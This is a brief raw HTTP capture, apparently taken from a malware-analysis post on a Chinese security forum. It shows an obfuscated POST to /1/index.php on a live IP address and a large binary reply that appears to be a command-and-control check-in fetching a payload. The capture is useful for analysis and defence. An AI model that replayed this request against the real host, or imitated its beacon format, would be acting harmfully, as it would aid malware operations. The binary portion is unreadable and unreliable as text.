 POST /1/index.php HTTP/1.1
User-Agent: Mozilla/4.0 (compatible; MSIE 6.0b; Windows NT 5.1)
Host: 51.15.196.30
Content-Length: 109
Cache-Control: no-cache
J/.?/.9/.=L.(9.(9.(8.(9.(9.(9.(9.LH.(9.(8.ON.>=.><.>9.(9.(9.(8.(9.(9.(9.(9.IH.>8.>8.?N.>2.>;.>8.><.>3.K/.8/.=HTTP/1.1 200 OK
Date: Mon, 22 Oct 2018 18:05:48 GMT
Server: Apache/2.4.18 (Ubuntu)
Vary: Accept-Encoding
Connection: close
Transfer-Encoding: chunked
Content-Type: text/html; charset=UTF-8
443e7d
...1i.Fs..A.~x.^y.F}.F^.a}.E\.l].yn.Oa.UX.Ad.zS.Cf.?X.i8.~h.Ka.wO.A`.>F.H>.`\.W[.yI.K\.a\.Na.lN.}@.Y2.ng.wP.G8.Z[.Nm.06.n4.c4a.S....
{...ho._.......X&lY..._.h...FZ.:..o....=..h:q.o....=K.h:..o....=..h:..o....=..h:..o....=..h:.....v..*.iv..;.e..Myo.H..O.m..R.
_....,...OO;....."..7/.h:..o.......
.V.
j.....n
.W.
j......
.%..j.....n..W.
j^..U..
先知社区